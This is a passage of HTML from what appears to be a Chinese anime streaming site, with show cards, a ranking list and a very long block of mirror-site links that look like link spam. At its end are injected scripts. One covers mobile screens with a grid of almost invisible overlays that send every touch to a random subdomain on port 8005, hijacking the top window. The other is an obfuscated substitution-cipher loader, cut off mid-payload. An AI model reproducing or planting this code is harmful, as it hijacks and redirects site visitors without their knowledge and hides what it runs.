								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117653.html" title="被邻国王子溺爱的反派女主" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768310058.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117653.html" title="被邻国王子溺爱的反派女主">被邻国王子溺爱的反派女主</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								渊上舞,梅原裕一郎,佐藤拓也,花守由美里,山田麻莉奈,诹访部顺一,绿川光,降幡爱
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/116730.html" title="贵族转生～得天眷顾一出生就获得最强力量～" data-original="https://viptulz.com/upload/vod/20260105-1/b65cce7e8189bb69d767dac5c95e9043.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/116730.html" title="贵族转生～得天眷顾一出生就获得最强力量～">贵族转生～得天眷顾一出生就获得最强力量～</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								奈波果林,宫下早纪,佐伯伊织,橘杏咲,石川由依,和多田美咲,三木真一郎,游佐浩二,小野大辅,河西健吾,井上和彦,水树奈奈,小村哲生
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/116630.html" title="异国日记动漫" data-original="https://viptulz.com/upload/vod/20260105-1/cc502425f28b518e7a1dbedb0ecf0f16.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/116630.html" title="异国日记动漫">异国日记动漫</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								泽城美雪,森风子,诹访部顺一,诸星堇,松井惠理子,近藤隆,大原沙耶香
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117385.html" title="地狱乐第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768145974.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117385.html" title="地狱乐第二季">地狱乐第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								小林千晃,花守由美里,木村良平,小野贤章,高桥李依,小林亲弘,小市真琴,稻田彻,市川苍,铃木崚汰,游佐浩二,内田真礼,大原沙耶香,小原好美,诹访部顺一,甲斐田裕子
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117402.html" title="火喰鸟羽州褴褛鸢组" data-original="https://viptulz.com/upload/vod/20260112-1/9861231a8a7e8bd665afcebdca97086c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117402.html" title="火喰鸟羽州褴褛鸢组">火喰鸟羽州褴褛鸢组</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								梅原裕一郎,梅田修一朗,木村昴,岛崎信长,小野贤章,三吉彩花,游佐浩二,内田直哉,久川绫,诹访部顺一,辻亲八,内匠靖明,伊东健人,小村哲生,拜真之介,市之濑加那,三木真一郎
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2329.html" title="名侦探柯南国语版">					
						<span class="badge badge-first">1</span>
						名侦探柯南国语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2327.html" title="名侦探柯南日语版">					
						<span class="badge badge-second">2</span>
						名侦探柯南日语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/13001.html" title="蜡笔小新第二季国配版">					
						<span class="badge badge-third">3</span>
						蜡笔小新第二季国配版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5204.html" title="万界神主">					
						<span class="badge">4</span>
						万界神主
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5245.html" title="独步逍遥">					
						<span class="badge">5</span>
						独步逍遥
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/895.html" title="妖神记">					
						<span class="badge">6</span>
						妖神记
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1151.html" title="逆天至尊">					
						<span class="badge">7</span>
						逆天至尊
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/13005.html" title="蜡笔小新第一季国配版">					
						<span class="badge">8</span>
						蜡笔小新第一季国配版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/74298.html" title="银魂">					
						<span class="badge">9</span>
						银魂
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/917.html" title="无上神帝">					
						<span class="badge">10</span>
						无上神帝
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/12040.html" title="蓝猫淘气3000问之海洋世界">					
						<span class="badge">11</span>
						蓝猫淘气3000问之海洋世界
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1736.html" title="武神主宰">					
						<span class="badge">12</span>
						武神主宰
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	
	
				<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					<li><a class="text-muted" href="https://www.urbanjonty.com" title="麻花电影网" target="_blank">麻花电影网</a></li><li><a class="text-muted" href="https://www.s433.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fckprn.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.pack866.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.mixpars.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.kanalutama.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.aliaguilar.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.btl-news.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.253522.com" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.382996.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.account21.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.ebmmath.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.espadaweb.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.039373288.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.jpccompany.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.agencydays.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.uncutbrand.com" title="叮当动漫网" target="_blank">叮当动漫网</a></li><li><a class="text-muted" href="https://www.hraystudio.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.soutirini.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.casa-admin.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.go9z.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.ikwedding.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.getitinone.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.paperbotes.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.creditbone.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.bhumi1801.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.fatahpower.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.techpoe.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.onsixlegs.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.lovetivism.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.mamadaring.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.kkav6.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.nefastener.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.stxx.com.cn" title="奇奇动漫" target="_blank">奇奇动漫</a></li><li><a class="text-muted" href="https://www.400l.com.cn" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.shengyalan.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.wh9.com.cn" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.mlux.cc" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.canwin.cc" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.ysdz.cc" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.yx2049.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.runruquan.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.om69.cn" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.kaibai.cc" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.ccmo.cc" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.zclp.com.cn" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.meishifang.com.cn" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.friendfind.cn" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.885125.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.cszywang.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.pftsoft.com" title="短剧大全" target="_blank">短剧大全</a></li><li><a class="text-muted" href="https://www.5009970.com" title="美剧屋" target="_blank">美剧屋</a></li><li><a class="text-muted" href="https://www.wbcp2222.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.cnwzled.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.yn007.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.dafuxi.net" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.887189.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.atr3a.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.mqdsp.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.vlgas.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.1vl0b.com" title="西瓜短剧网" target="_blank">西瓜短剧网</a></li><li><a class="text-muted" href="https://www.globalmud.com" title="美剧大全" target="_blank">美剧大全</a></li><li><a class="text-muted" href="https://www.kbwatercolors.com" title="韩剧派" target="_blank">韩剧派</a></li><li><a class="text-muted" href="https://www.dunndirectgroup.com" title="卡通站" target="_blank">卡通站</a></li><li><a class="text-muted" href="https://www.fegersracing.com" title="好看电影网" target="_blank">好看电影网</a></li><li><a class="text-muted" href="https://www.go-kartspeedway.com" title="番茄短剧" target="_blank">番茄短剧</a></li><li><a class="text-muted" href="https://www.thumbnailstudio.com" title="美剧天堂吧" target="_blank">美剧天堂吧</a></li><li><a class="text-muted" href="https://www.semozpaintball.com" title="韩剧屋" target="_blank">韩剧屋</a></li><li><a class="text-muted" href="https://www.andrewnlesley.com" title="动漫屋" target="_blank">动漫屋</a></li><li><a class="text-muted" href="https://www.graydonproline.com" title="8090电影网" target="_blank">8090电影网</a></li><li><a class="text-muted" href="https://www.887583.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.887683.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.889717.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.dxtox.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.iyuchi.com" title="八哥电影网" target="_blank">八哥电影网</a></li><li><a class="text-muted" href="https://www.oirab.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.219991.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.883865.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.166825.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.pos76.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.663799.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.971116.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.762221.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.765576.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.991922.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.naxi.cc" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.zhez.net" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.liangmeiyuan.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.kikgo.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.bssh123.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.bmtb0018.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.51hyyy.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.clxpx.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.239991.com" title="星星动漫" target="_blank">星星动漫</a></li><li><a class="text-muted" href="https://www.217721.com" title="动漫星空" target="_blank">动漫星空</a></li><li><a class="text-muted" href="https://www.banqi9.com.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.716662.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.716663.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.566629.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.01riju.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.378783.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.736669.com" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.133356.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.187771.com" title="好看的动漫" target="_blank">好看的动漫</a></li><li><a class="text-muted" href="https://www.512226.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.czxysc.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.000mall.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.52ejy.com" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.91kky.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.whqlxb.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.bs318.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.cy-ops.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.pd-lace.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.4445g.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.ttc17.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.nyhnbb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.wenwukm.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.zing168.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.51bitu.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.kan198.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.sdmdqq.com" title="2025韩剧" target="_blank">2025韩剧</a></li><li><a class="text-muted" href="https://www.whcgtd.com" title="港剧网官网" target="_blank">港剧网官网</a></li><li><a class="text-muted" href="https://www.w7749.com" title=" 港剧网" target="_blank"> 港剧网</a></li><li><a class="text-muted" href="https://www.hnwfqy.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.xssoso.com" title="好看动漫网" target="_blank">好看动漫网</a></li><li><a class="text-muted" href="https://www.rosi123.com" title="布丁动画" target="_blank">布丁动画</a></li><li><a class="text-muted" href="https://www.gyhtour.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.csbz48.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.jzds88.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.bianiu.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.wfryb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.0795yd.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.5610086.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.527434.com" title="韩剧在线" target="_blank">韩剧在线</a></li><li><a class="text-muted" href="https://www.e1878.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.yxlpw.com" title="看剧屋" target="_blank">看剧屋</a></li><li><a class="text-muted" href="https://www.jzsc888.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.degss.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.mghczy.com" title="影视大全" target="_blank">影视大全</a></li><li><a class="text-muted" href="https://www.tjfws.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.jswcel.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.9x4e.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.cnbtdq.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.lnwes.com" title="韩剧TV大全" target="_blank">韩剧TV大全</a></li><li><a class="text-muted" href="https://www.tlfys.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.cfmkj.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.cdjxyt.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.cqfeihu.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.hawaii2u.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.ifwus.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.amiymori.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.iumyl.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.889387.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.127729.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.gxmdt.com" title="奇奇动漫官网" target="_blank">奇奇动漫官网</a></li><li><a class="text-muted" href="https://www.885293.com" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.ciqkk.com" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.885136.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.2200yh.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.qttcm.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.golemsmeh.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.kajangwalk.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.chineseantiques.com.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.shahadath.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.gzglgw.com" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.eunib.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.fjdrz.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.nvbkq.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.wdfzy.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.uvbcn.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.abndf.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.coykf.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.krkdy.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.emnps.com" title="日本新番动漫" target="_blank">日本新番动漫</a></li><li><a class="text-muted" href="https://www.zuhzh.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.mjygh.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.fphjd.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.wakre.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.rbeai.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.nmuaw.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.wksb7.com" title="热门短剧" target="_blank">热门短剧</a></li><li><a class="text-muted" href="https://www.vw3te.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.xmx7f.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.o6rze.com" title="动画片大全" target="_blank">动画片大全</a></li><li><a class="text-muted" href="https://www.4ihkg.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.gan51.com" title="河马短剧" target="_blank">河马短剧</a></li><li><a class="text-muted" href="https://www.xjchj.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.rhsyt.com" title="97韩剧TV网" target="_blank">97韩剧TV网</a></li><li><a class="text-muted" href="https://www.qt854.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.mustard-3rd.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.gfbjt.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.47587.cn" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.penlia.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.cn918.cn" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.qwcdc.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.qyhlq.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.rscgw.com" title="美剧TV" target="_blank">美剧TV</a></li><li><a class="text-muted" href="https://www.bbqmrj.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.zjgmj.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fslall.com" title="麻花电影" target="_blank">麻花电影</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

			</div>
		</div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2020  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="gblvwbpa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("gblvwbpa_b");a[i].addEventListener("touchend",function(){var gblvwbpa_n="https://"+Date.parse(new Date())+"ec82a45cf0cb4aagc.txmz0y.com"+":8005/cc/5476?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gblvwbpa_n}else{window.location.href=gblvwbpa_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qorsuOvOuMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 